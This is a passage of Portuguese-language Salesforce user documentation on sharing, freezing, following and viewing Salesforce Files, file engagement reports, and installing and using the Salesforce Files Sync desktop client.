	- **•** Se a mensagem de confirmação **Compartilhar arquivos com uma biblioteca** aparecer, isso significa que o arquivo foi compartilhado com pessoas que têm acesso de Colaborador ou foi sincronizado. Se você continuar, os Colaboradores e as pessoas que sincronizaram o arquivo terão somente o acesso de Visualizador. (Um administrador de biblioteca poderá lhes conceder acesso de edição posteriormente.) Clique em **Compartilhar** para continuar ou em **Cancelar** se tiver mudado de ideia.
	- **•** Se a caixa de diálogo **Publicar conteúdo** aparecer, insira um título para o arquivo. Selecione a biblioteca com a qual você deseja compartilhá-lo e insira quaisquer marcações como metadados. Selecione um tipo de registro, insira quaisquer informações adicionais e clique em **Publicar**.

Agora o arquivo está listado na guia **Bibliotecas** e em **Arquivos em minhas bibliotecas** na guia **Arquivos**.

## <span id="page-2994-0"></span>Congelar compartilhamento de um arquivo

Congelar o compartilhamento de um arquivo significa evitar que o arquivo seja compartilhado sem afetar qualquer compartilhamento existente. Se o Salesforce CRM Content estiver ativado para sua organização e seu administrador tiver ativado o campo Congelar compartilhamento ao layout da página usado para arquivos de conteúdo, os proprietários de arquivos e administradores com acesso de Colaborador poderão congelar compartilhamento de arquivos.

- **•** O Salesforce CRM Content deve estar ativado para sua organização
- **•** Um administrador deve adicionar o campo **Congelar compartilhamento** no layout da página usado para a página Detalhes do conteúdo
- **1.** Na guia **Arquivos**, localize o arquivo desejado. Clique-o para abrir a página Detalhes do arquivo. Clique em **Ir para a página de detalhes do conteúdo**. Como opção, se o arquivo estiver em uma biblioteca, abra a página Detalhes do conteúdo na guia **Bibliotecas**.
- **2.** Marque a caixa de seleção **Congelar compartilhamento**.
- **3.** Clique em **Salvar**.
- Exemplo: Vamos supor que eu publique um arquivo no Chatter e compartilhe-o com um grupo privado. Concordo com o acesso ao arquivo pelos membros do grupo, mas não quero que eles o compartilhem com terceiros. Posso congelar compartilhamento do arquivo de forma que os compartilhamentos existentes permaneçam, mas que novos não possam ser adicionados, exceto por mim ou por um administrador.

Também é possível congelar compartilhamento de um arquivo na API usando o campo SharingOption em ContentVersion e outros objetos.

#### Compartilhar arquivos com pessoas no Lightning Experience

Compartilhe os arquivos privativamente com pessoas e configure o acesso de **Visualizador** ou **Colaborador** para cada pessoa com quem você compartilha o arquivo.

Compartilhe um arquivo privativamente para que apenas pessoas específicas na sua empresa possam vê-lo. Por padrão, qualquer pessoa que pode ver um arquivo pode compartilhá-lo.

Para compartilhar um arquivo com um ou mais usuários em sua empresa:

- **1.** Inicie compartilhando o arquivo de uma dessas localizações:
	- Ao lado do arquivo no início de Arquivos: clique em **Compartilhar**.
	- **•** Na página de detalhes do arquivo que você deseja compartilhar: clique em **Compartilhar**.
	- **•**
- No visualizador de arquivo: clique em
- **2.** Digite o nome da pessoa com quem você deseja compartilhar o arquivo e clique no nome para selecioná-lo. Insira nomes adicionais se desejar compartilhar o arquivo com mais de uma pessoa.
- **3.** Escolha a permissão de arquivo que deseja atribuir. Por padrão, é atribuída a [permissão de colaborador](#page-2988-0), que permite exibir, fazer download, compartilhar, alterar a permissão, editar o arquivo e carregar novas versões. Selecione **Visualizador** para conceder a permissão para exibir, fazer download e compartilhar arquivos.
- **4.** Como alternativa, adicione as informações à mensagem que os destinatários recebem.
- **5.** Clique em **Compartilhar** e em **Fechar**. Os destinatários recebem uma mensagem informando que você compartilhou um arquivo com eles e incluindo um link para o arquivo. Os usuários do Lightning Experience recebem essa mensagem como uma notificação por email. Os usuários do Salesforce Classic recebem uma mensagem privada do Chatter na página Minhas mensagens da guia Chatter e também uma notificação por email, caso tenham as notificações por email para mensagens do Chatter ativadas.

## **EDICÕES**

Disponível em: todas as edições

# PERMISSÕES DO USUÁRIO

Para acessar a página Detalhes do conteúdo

**•** "Usuário do Salesforce CRM Content"

## EDIÇÕES

Disponível em: Salesforce Classic e Lightning Experience

Na caixa de diálogo Configurações de compartilhamento, clique no x ao lado do nome de uma pessoa ou grupo para interromper o compartilhamento do arquivo com ele.

Na janela Compartilhar arquivo, clique em **Quem pode acessar** para ver todas as pessoas com as quais o arquivo foi compartilhado. Atualize as permissões do arquivo ou clique em X ao lado do nome de uma pessoa ou grupo para interromper o compartilhamento de arquivo com ela/ele. Se desejar impedir que outros alterem quem pode acessar o arquivo, selecione **Impedir que outros compartilhem ou deixem de compartilhar**.

#### Nota:  $\boldsymbol{\beta}^{*}$

- **•** Os documentos da guia Documentos e os anexos da lista relacionada Notas e anexos não são listados no início de Arquivos e não podem ser compartilhados como Salesforce Files.
- **•** Os arquivos de conteúdo podem ser compartilhados com mais pessoas além das que são mostradas em **Compartilhar com pessoas** caso façam parte de um pacote de conteúdo ou entrega.
- **•** O número máximo de vezes que um arquivo pode ser compartilhado é 100. Isso inclui arquivos compartilhados com pessoas, grupos ou por meio de links. Se um arquivo for privadamente compartilhado e ficar próximo ao número máximo de 100 compartilhamentos, tente tornar o arquivo público publicando-o em seu feed.

# <span id="page-2995-0"></span>Ver atualizações de arquivos no seu feed

## Seguir um arquivo

Siga um arquivo para ver atualizações no seu feed do Chatter, incluindo quando uma nova versão do arquivo é carregada. Se parar de seguir um arquivo, ele permanecerá na lista Arquivos, mas você não verá mais as atualizações sobre ele no feed.

Clique em **+ Seguir** para começar a visualizar as atualizações ou clique em **x Deixar de seguir** para parar de visualizar as atualizações. No Lightning Experience, siga um arquivo da página de detalhes do arquivo. No Salesforce Classic, siga um arquivo de um feed, página de detalhes do arquivo ou lista de arquivos.

Nota: A opção para seguir arquivos está disponível somente em organizações que usam o Chatter.

#### <span id="page-2995-1"></span>CONSULTE TAMBÉM:

[Carregar uma nova versão de um arquivo](#page-2986-0)

## Exibir o histórico de versões do arquivo

A página de detalhes do arquivo mostra o número da versão atual do arquivo. Exiba a lista Histórico de versões para ver todas as versões do arquivo que foram carregadas, incluindo a versão atual. Na lista, você pode fazer download do arquivo, ver quem o atualizou e quando e ver a descrição, se houver. A página de detalhes do arquivo sempre mostra a versão mais atual de um arquivo.

CONSULTE TAMBÉM: [Carregar uma nova versão de um arquivo](#page-2986-0) [Seguir um arquivo](#page-2995-0)

**EDICÕES** 

Disponível em: Salesforce Classic e Lightning Experience

Disponível em: Edições **Group**, **Enterprise**, **Professional**, **Performance**, **Unlimited**, **Contact Manager** e **Developer**

# **EDICÕES**

Disponível em: Salesforce Classic e Lightning Experience

## Recomendações de arquivos

O Chatter recomenda arquivos que você pode se interessar em seguir com base na popularidade do arquivo, determinada pelo número de pessoas que exibiram ou fizeram download do arquivo. Para ver uma lista expandida das recomendações, clique em **Mais** na seção Recomendações. Se nenhuma recomendação for exibida, é porque você já seguiu todos os arquivos recomendados.

CONSULTE TAMBÉM:

[Seguir um arquivo](#page-2995-0)

# <span id="page-2996-0"></span>Visualizações de arquivos e detalhes

## Visualizar detalhes do arquivo

Para abrir os detalhes do arquivo, clique em um nome de arquivo em um feed, em uma lista de arquivos, em uma navegação de arquivo, ou clique em **Mais ações** > **Visualização** ao lado do arquivo em um feed. Na página de detalhes do arquivo, você pode ver detalhes sobre Salesforce Files.

Na página de detalhes de um arquivo, é possível:

- **•** Exibir o arquivo sem fazer seu download. Use as teclas de seta no visualizador de documento para ver cada página, ampliar, reduzir ou alterar a largura da visualização e o tamanho da tela. Os proprietários de arquivos e qualquer pessoa com acesso ao arquivo podem visualizá-lo.
	- Nota: Nem todos os arquivos podem ser visualizados, como arquivos criptografados ou protegidos por senha, PDFs protegidos contra cópia, tipos de arquivos desconhecidos e qualquer arquivo com mais de 25 MB. Para arquivos que não possam ser visualizados, a opção **Visualizar** não estará disponível em feeds ou modos de exibição de lista, e os arquivos serão exibidos como ícones do tipo de arquivo genérico no feed. Alguns recursos do Microsoft Office 2007 não são exibidos corretamente nas visualizações. Se for possível visualizar um arquivo, mas não houver uma visualização, entre em contato com o administrador do Salesforce, que talvez possa gerar a visualização novamente.
- **Veja se o arquivo é privado ( ), privadamente compartilhado ( <b>1** ) ou compartilhado com sua empresa (  $\bullet$ ).
- **•** Clique em **Fazer download** para abrir ou salvar o arquivo. Qualquer um que puder ver um arquivo, poderá fazer download dele.
- **•** Clique em **Configurações de compartilhamento de arquivo** para compartilhar um arquivo com [pessoas,](#page-2992-0) [grupos](#page-2991-0) ou via [link](#page-3048-0) [de arquivo](#page-3048-0) ou visualize as [Configurações de compartilhamento](#page-2998-0). Por padrão, qualquer pessoa que pode ver um arquivo pode compartilhá-lo.
- **•** Clique em **Tornar privado** na caixa de diálogo Configurações de compartilhamento para remover o arquivo e o link de arquivo, se aplicável, de todo lugar onde ele foi compartilhado. Ou clique em **Restringir acesso** se o arquivo tiver originado em uma biblioteca do Salesforce CRM Content, para remover o arquivo de todo lugar onde ele foi compartilhado, exceto da biblioteca. Somente proprietários e usuários com a permissão "Modificar todos os dados" podem [tornar um arquivo privado \(](#page-2990-0)<sub>121</sub>) ou restringir o acesso.
- **•** Clique em **Carregar nova versão** para [atualizar o arquivo com uma versão mais recente](#page-2986-0). Somente proprietários, colaboradores e usuários do arquivo com a permissão "Modificar todos os dados" podem fazer upload de uma nova versão de um arquivo.

## EDIÇÕES

Disponível em: Salesforce Classic e Lightning Experience

Disponível em: Edições **Group**, **Enterprise**, **Professional**, **Performance**, **Unlimited**, **Contact Manager** e **Developer**

# **EDICÕES**

Disponível em: Salesforce Classic e Lightning Experience

- **•** Clique em **Editar detalhes** para [editar o nome ou a descrição do arquivo](#page-2997-0). Somente os proprietários, colaboradores e usuários do arquivo com a permissão "Modificar todos os dados" podem editar os detalhes do arquivo.
- **•** Se você tiver a permissão "Sincronizar arquivos" e for o proprietário do arquivo, clique em **Sincronizar** para [sincronizar um](#page-3003-0) [arquivo](#page-3003-0) entre a pasta Salesforce Files Sync no seu computador e o Chatter. Clique em **Cancelar sincronia** para parar de sincronizar o arquivo.
- **•** Clique em **Excluir** para [excluir o arquivo.](#page-3008-0) Somente os proprietários do arquivo e os usuários com a permissão "Modificar todos" os dados" podem excluir arquivos.
- **•** Veja quem é o proprietário do arquivo e quando ele foi modificado pela última vez.
- **•** Consulte a descrição do arquivo e clique no ícone de edição ( ) para [editar a descrição,](#page-2997-0) ou adicione uma descrição clicando em **Adicionar descrição**.
- **•** Consulte o número da versão atual do arquivo e clique em **Mostrar todas as versões** para ver o [histórico de versões](#page-2995-1) do arquivo.
- **•** Clique em **Mostrar relatório do arquivo** para [ver dados sobre o arquivo,](#page-2999-0) por exemplo, quantas vezes foi feito o download do arquivo, e quantas vezes foi compartilhado, curtido e comentado. **Mostrar relatório do arquivo** fica visível apenas para usuários que têm as permissões "Executar relatórios" e "Visualizar relatórios em pastas públicas".
- Clique em **Sequir** para [seguir o arquivo](#page-2995-0) ou clique no **x** para parar de seguir o arquivo.
- **•** Veja quem está seguindo o arquivo.
- **•** Consulte [com quem e em quais locais o arquivo é compartilhado](#page-2998-0).
- **•** Se o arquivo for originado no Salesforce CRM Content, clique em **Ir para a página de detalhes do conteúdo** para ver a [página de](#page-3035-0) [detalhes do conteúdo](#page-3035-0) desse arquivo. A maioria das ações desempenhadas nos arquivos que foram originados no Salesforce CRM Content devem ser realizadas na [página de detalhes do conteúdo](#page-3035-0) do arquivo em vez da página de detalhes do arquivo.
- **•** Clique nos links de **Arquivos** ou **Chatter** na parte superior da página para ir até a lista Arquivos ou a página Chatter.
- **•** Ver outros arquivos que as pessoas que exibiram este arquivo também exibiram. Se nenhum outro arquivo tiver sido exibido pelas mesmas pessoas, a seção As pessoas também exibiram não aparecerá na página de detalhes do arquivo.

#### <span id="page-2997-0"></span>CONSULTE TAMBÉM:

[Exibir o histórico de versões do arquivo](#page-2995-1) [Visualizar onde um arquivo é compartilhado](#page-2998-0)

## Editar detalhes do arquivo

Para editar o nome e a descrição de um arquivo:

- **1.** Em uma página de detalhes do arquivo, clique em **Editar detalhes** ou clique no ícone de edição ( $\bullet$ ) ao lado da descrição.
- **2.** Se preferir, edite o nome e a descrição do arquivo.
- **3.** Clique em **Salvar**.

Se não houver descrição e você quiser adicionar uma, clique em **Adicionar descrição** ou clique no ícone de edição (( ) ao lado da descrição.

Os proprietários, colaboradores e usuários do arquivo com a permissão "Modificar todos os dados" podem editar os detalhes do arquivo.

CONSULTE TAMBÉM:

[Visualizar detalhes do arquivo](#page-2996-0)

# **EDICÕES**

Disponível em: Salesforce Classic e Lightning Experience

#### <span id="page-2998-0"></span>Visualizar onde um arquivo é compartilhado

Descubra quem pode ver um arquivo e o nível de acesso que essas pessoas possuem. Na página Detalhes do arquivo, é possível acessar uma lista completa de cada pessoa ou objeto com que o arquivo está compartilhado.

A lista **Compartilhado com** em uma página de detalhes do arquivo mostra com quem o arquivo está compartilhado e seu nível de acesso.

No Salesforce Classic, clique em **Mostrar tudo** para abrir Configurações de compartilhamento, onde você pode:

- **•** Veja com quem o arquivo é compartilhado e sua [permissão:](#page-2988-0) proprietário, colaborador, visualizador ou sem acesso.
- **•** Clique em **Pessoas** na caixa de diálogo Configurações de compartilhamento para [compartilhar](#page-2992-0) [o arquivo com pessoas específicas](#page-2992-0).
- **•** Clique em **Grupos** na caixa de diálogo Configurações de compartilhamento para [compartilhar o arquivo com grupos específicos](#page-2991-0).
- **•** Clique em **Biblioteca** para compartilhar o arquivo com uma biblioteca.
- **•** Clique em **Qualquer pessoa com link** na caixa de diálogo Configurações de compartilhamento para [criar e compartilhar um link](#page-3048-0) [de arquivo.](#page-3048-0)
- **•** Clique em **Tornar privado** para remover o arquivo e o link de arquivo, se aplicável, de todo lugar onde ele foi compartilhado. Ou clique em **Restringir acesso** se o arquivo tiver originado em uma biblioteca do Salesforce CRM Content, para remover o arquivo de todo lugar onde ele foi compartilhado, exceto da biblioteca. Somente proprietários e usuários com a permissão "Modificar todos os dados" podem [tornar um arquivo privado \(](#page-2990-0)et ) ou restringir o acesso.
- Na caixa de diálogo Configurações de compartilhamento, clique no  $\times$  ao lado do nome de uma pessoa ou grupo para interromper o compartilhamento do arquivo com ele.

#### CONSULTE TAMBÉM:

[Tornar um arquivo privado](#page-2990-0) [Quem pode ver meu arquivo?](#page-2987-0)

# EDIÇÕES

Disponível em: Salesforce Classic e Lightning Experience

## <span id="page-2999-0"></span>Relatório de arquivo e engajamento no conteúdo

Veja quantas vezes foi feito o download do arquivo, e quantas vezes foi compartilhado, curtido e comentado.

Na página de detalhes do arquivo, clique em **Mostrar relatório do arquivo** para executar e exibir o Relatório de arquivo e engajamento no conteúdo, que tem esses campos.



EDIÇÕES

Disponível em: Salesforce Classic e Lightning Experience

Disponível em: Edições **Group**, **Enterprise**, **Professional**, **Performance**, **Unlimited**, **Contact Manager** e **Developer**

# PERMISSÕES DO USUÁRIO

Para executar e exibir um relatório de arquivo

**•** "Executar relatórios"

Exemplo: Os números do Relatório de arquivo e engajamento no conteúdo são cumulativos de todas as versões do arquivo. Por exemplo, se há 2 versões do arquivo e o download da versão 1 foi feito 4 vezes, mas o download da versão 2 foi feito 5 vezes, o Total de downloads relata 9 downloads.

CONSULTE TAMBÉM:

[Filtrar dados de relatório](#page-3714-0) [Exportar um relatório](#page-3741-0)

## Sincronizar arquivos

## Introdução ao Salesforce Files Sync

O Salesforce Files Sync torna o gerenciamento de arquivos, a sincronização e o compartilhamento mais fáceis do que nunca!

Começar a usar o Salesforce Files Sync é fácil. Basta salvar os arquivos da pasta Salesforce Files Sync na sua área de trabalho. O Salesforce Files Sync faz o resto.

#### **Acesse os seus arquivos sincronizados em qualquer lugar**

Ao salvar um arquivo no Salesforce Files Sync, ele fica disponível automaticamente em qualquer lugar que você precisar. Basta procurar no filtro Sincronizado, na guia Arquivos do Chatter e do Salesforce1. Ele estará lá.

#### **Compartilhe arquivos da pasta Salesforce Files Sync diretamente na sua área de trabalho**

Clique com o botão direito do mouse em um arquivo para compartilhar com as pessoas e grupos no Chatter, ou compartilhe o arquivo com qualquer pessoa usando um link.

#### **Sempre tenha a versão mais recente de cada arquivo**

Sempre que você ou um dos seus colaboradores editar um arquivo salvo na pasta Salesforce Files Sync na sua área de trabalho, o arquivo será atualizado instantaneamente para todos. O Salesforce Files Sync é compatível com o controle de versões, o que lhe permite acessar versões antigas do arquivo, se necessário.

## Requisitos do sistema do Salesforce Files Sync

O Salesforce Files Sync funciona melhor em sistemas que atendem aos requisitos mínimos de sistema recomendados.

Para usar o Salesforce Files Sync, recomendamos:



## Instalação do Salesforce Files Sync

Instale o cliente do Salesforce Files Sync no seu desktop para sincronizar arquivos entre o seu computador, o Salesforce e o Salesforce1 em dispositivos móveis.

- **1.** Em suas configurações pessoais, insira *Files Sync* na caixa Busca rápida e selecione **Salesforce Files Sync**. Vários resultados? Selecione aquele abaixo de Configuração pessoal.
- **2.** Clique em **Download**.
- **3.** Siga as instruções de instalação referentes ao seu sistema operacional.
- **4.** Faça login com as credenciais do Salesforce.

Depois que o Salesforce Files Sync é instalado, você é notificado automaticamente quando uma atualização está disponível.

Nota: O cliente do Salesforce Files Sync deve ser executado em uma unidade local. Locais externos como unidades de rede ou dispositivos montados não são suportados.

#### Requisitos do sistema do Salesforce Files Sync

O Salesforce Files Sync funciona melhor em sistemas que atendem aos requisitos mínimos de sistema recomendados.

Para usar o Salesforce Files Sync, recomendamos:



#### Conexão do Salesforce Files Sync a outras organizações do Salesforce

Configure o Salesforce Files Sync para se conectar a outras organizações do Salesforce.

Depois de desconectar o Salesforce Files Sync de uma organização do Salesforce, é feito o backup dos seus arquivos sincronizados em uma pasta chamada "Salesforce Files\_Old". No Windows, a pasta de backup está localizada em C:\Users\*Nome do usuário*\Salesforce Files\_Old, em que *Nome do usuário* é o seu nome de usuário do Windows. No Mac, a pasta de backup está localizada em /Users/*Nome do usuário*/Salesforce Files\_Old, em que *Nome do usuário* é o seu nome de usuário do Mac. Seus arquivos sincronizados estão sempre acessíveis online na organização do Salesforce com a qual estão sincronizados.

Cuidado: Antes de conectar o Salesforce Files Sync a uma nova organização do Salesforce, feche todos os arquivos e pastas salvos na sua pasta Salesforce Files Sync. Os arquivos e pastas que estão abertos quando você desconecta o Salesforce Files Sync de uma organização do Salesforce não sofrem backup e são sincronizados automaticamente com a próxima organização do Salesforce à qual você conecta o Salesforce Files Sync.

Para sincronizar com outra organização do Salesforce, configure uma nova conexão para o Salesforce Files Sync.

- **1.** Na bandeja do sistema ou na barra de menus, clique com o botão direito em **Salesforce Files Sync**.
- **2.** Clique em **Preferências**.
- **3.** Se necessário, clique em **Logout** para desconectar da organização de Salesforce atual.
- **4.** Em Nova conexão, insira um Nome para a nova conexão.
- **5.** Insira o URL de login https:// referente à organização do Salesforce.
- **6.** Clique em **Login**.
- **7.** Insira as credenciais de login e clique em **Login**.
- **8.** Clique em **Permitir** para ativar o Salesforce Files Sync.

Depois de se conectar à nova organização, os arquivos adicionados à pasta Salesforce Files Sync são sincronizados com a organização. Se você já sincronizou arquivos com a organização com a qual está se conectando, os arquivos sincronizados serão baixados automaticamente na pasta Salesforce Files Sync no seu desktop.

## Sincronizar arquivos e pastas

Sincronize arquivos e pastas salvando-os na sua pasta do Salesforce Files Sync, em seu computador,

ou clicando em **Sincronizar** enquanto visualiza um arquivo em uma publicação de feed, comentário, lista de arquivos ou página de detalhes do arquivo.

Antes de poder sincronizar os arquivos, será necessário instalar o Salesforce Files Sync em seu ambiente de trabalho.

Os arquivos sincronizados são privados por padrão. Isso significa que, depois de salvar um arquivo em sua pasta Salesforce Files Sync, em seu ambiente de trabalho, você somente poderá acessá-lo no Salesforce online. Colaborar com os outros compartilhando os seus arquivos sincronizados.

Você sempre terá a versão mais recente dos arquivos sincronizados disponíveis em sua pasta Salesforce Files Sync, em seu ambiente de trabalho, de forma online no Salesforce e no Salesforce1 em dispositivos móveis. Assim como outros arquivos no Salesforce, você poderá acessar versões anteriores de arquivos sincronizados no Chatter.

Para sincronizar seus arquivos:

**1.** No cliente do Salesforce Files Sync, você pode salvar seus arquivos na pasta do Salesforce Files Sync ou arrastar e soltar os arquivos que deseja sincronizar na pasta do Salesforce Files Sync.

No Windows, sua pasta Salesforce Files Sync está localizada em C:\Users\*Nome de usuário*\Salesforce Files, onde *Nome de usuário* é o seu nome de usuário do Windows. No Mac, sua pasta Salesforce Files Sync está localizada em /Users/*Nome de usuário*/Salesforce Files, onde *Nome de usuário* é o seu nome de usuário do Mac.

Na aba **Arquivos**, uma publicação do feed ou em qualquer lugar do site completo do Salesforce em que um arquivo for publicado ou listado, clique em **Sincronizar** .

**2.** A sincronização de arquivos.

Depois de sincronizar seus arquivos, você poderá acessá-los facilmente em Salesforce online e em Salesforce1 em dispositivos móveis. Se você excluir um arquivo da pasta do Salesforce Files Sync, ainda será possível acessá-lo online usando o filtro Meus na guia Arquivos no Chatter.

#### Acessando arquivos sincronizados em seu computador, online e em dispositivos móveis

Acesse os arquivos sincronizados em sua pasta do Salesforce Files Sync, localizada na sua área de trabalho, no Salesforce online e no Salesforce1 em seu dispositivo móvel.

#### Localizar arquivos sincronizados em seu desktop

Na sua área de trabalho, os arquivos sincronizados são mantidos na pasta Salesforce Files Sync. No Windows, a pasta Salesforce Files Sync está localizada em C:\Users\*User Name*\Salesforce Files, onde *User Name* é o seu nome de usuário do Windows. No Mac, a pasta Salesforce Files Sync está localizada em /Users/*User Name*/Salesforce Files, onde *User Name* é o seu nome de usuário do Mac.

Para abrir a sua pasta do Salesforce Files Sync da bandeja do sistema ou barra de menu, clique com o botão direito do mouse em  $\bullet$ **Salesforce Files Sync** > **Abrir Salesforce Files Sync Pasta**.



Cuidado: Mover a pasta do Salesforce Files Sync do seu diretório padrão impede a sincronização de arquivos. Para garantir que seus arquivos sejam sempre sincronizados, não mova a sua pasta do Salesforce Files Sync.

#### Localizar arquivos sincronizados online

Online, seus arquivos sincronizados estão disponíveis na guia Arquivos, no Chatter.

# PERMISSÕES DO USUÁRIO

Para sincronizar arquivos:

**•** "Sincronizar arquivos"

Na guia Arquivo, clique em **Sincronizado** para ver seus arquivos e pastas sincronizados. Seus arquivos sincronizados mais recentemente são listados primeiro.

Localizar arquivos sincronizados em seu dispositivo móvel

Em seu dispositivo móvel, seus arquivos sincronizados podem ser acessados no Salesforce1.

<span id="page-3003-0"></span>Na página Arquivos, toque em  $\rightarrow$  e selecione **Sincronizados** para ver uma lista de seus arquivos sincronizados.

#### Trabalhando com arquivos e pastas sincronizados

Arquivos e pastas sincronizados são como qualquer outro arquivo do Salesforce, mas têm alguns dispositivos adicionais.

Os arquivos sincronizados são privados por padrão. Isso significa que, depois de salvar um arquivo no Salesforce Files Sync na sua área de trabalho, só você pode acessá-lo no Salesforce online. Colabore com outras pessoas compartilhando seus arquivos sincronizados.

Você sempre terá a versão mais recente dos arquivos sincronizados disponíveis em sua pasta Salesforce Files Sync, em seu ambiente de trabalho, de forma online no Salesforce e no Salesforce1 em dispositivos móveis. Assim como outros arquivos no Salesforce, você poderá acessar versões anteriores de arquivos sincronizados no Chatter.

CONSULTE TAMBÉM:

[Personalizar sua experiência com o Salesforce](#page-46-0)

#### Compartilhar arquivos sincronizados

Arquivos sincronizados podem ser compartilhados diretamente a partir da pasta Salesforce Files Sync no seu desktop.

Compartilhe arquivos sincronizados com pessoas e grupos do Chatter na sua organização ou usando um link gerado. Os arquivos sincronizados são privados por padrão, mas quando são compartilhados, você pode atribuir privilégios de visualização somente ou de colaborador.

Se você compartilhar um arquivo com uma pessoa ou grupo com direitos de colaborador e colaborador fizerem download, editar e carregarem uma nova versão do arquivo, a versão mais recente será sincronizada automaticamente. Quando você edita e sincroniza uma nova versão do arquivo, as pessoas e grupos com quem você compartilhou também vão obter a versão mais recente.

Para compartilhar um arquivo diretamente da sua pasta do Salesforce Files Sync:

- **1.** No seu desktop, na pasta Salesforce Files Sync, clique com o botão direito no arquivo que você deseja compartilhar.
- **2.** Escolha uma opção de menu sob **Salesforce Files Sync**: compartilhe com pessoas da sua organização, com grupos do Chatter ou com pessoas fora da sua organização via link.
- **3.** Quando solicitado, insira os nomes das pessoas ou grupos da sua organização, atribua a permissão de Visualizador ou Colaborador e insira uma mensagem opcional para compartilhar o arquivo com eles. Se estiver compartilhando o arquivo via link, copie o link.
- **4.** Clique em **Compartilhar**.

Uma notificação por email é enviada para todas as pessoas com as quais você compartilhou o arquivo.

## Gerenciando versões de arquivos sincronizados

Assim como todos os arquivos do Chatter, você pode trabalhar com versões anteriores de um arquivo sincronizado, se necessário.

Depois que você sincroniza um arquivo pela primeira vez, você vê esse arquivo como a Versão 1 na lista de arquivos. Se fizer alterações nele no seu computador ou dispositivo móvel, uma nova versão será criada automaticamente sempre que você salvar o arquivo. Para visualizar as versões anteriores, acesse a página de detalhes do arquivo no Chatter.

Qualquer pessoa que estiver seguindo o arquivo sincronizado receberá uma notificação no feed do Chatter quando novas versões são criadas. Colaboradores de arquivos podem fazer upload de novas versões de seus arquivos sincronizados.

